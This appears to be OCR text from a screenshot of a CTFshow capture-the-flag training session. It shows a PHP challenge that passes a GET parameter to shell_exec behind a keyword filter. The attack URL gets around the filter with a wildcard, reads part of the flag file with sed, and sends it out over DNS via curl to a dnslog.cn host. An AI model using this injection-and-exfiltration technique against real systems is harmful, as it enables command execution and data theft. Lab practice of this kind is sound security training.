 CTFshow私教课
75352940-6ad5-48c5-b280-f2
DNSLog Platform
不安全
75352940-6ad5-48c5-b280-f2e2bea4f33b.challenges.ctfer.com:8080/?cmd=a=`sed%20-n%20"3,4p"%20fla?.php`;curl%20${a:0:10}.oqcipu.dnslog.cn
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/flag/i",$cmd)){
shell_exec($cmd);
}
?>
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://75352940-6ad5-48c5-b280-f2e2bea4f33b.challenges.ctfer.com:8080/?cmd=a=`sed -n "3,4p" fla?.php`;curl ${a:0:10}.oqcipu.dnslog.cn
Enable POST
ADD HEADER
攻击脚本
day3
75352940-6ad5-4...
Burp Suite Profes...
phpstudy_pro
笔记.txt - 无标题 (...
PHP Manual
中国蚁剑
计算器
英
21:19:31
2022/12/29
NeverMore的共享屏幕
深造加客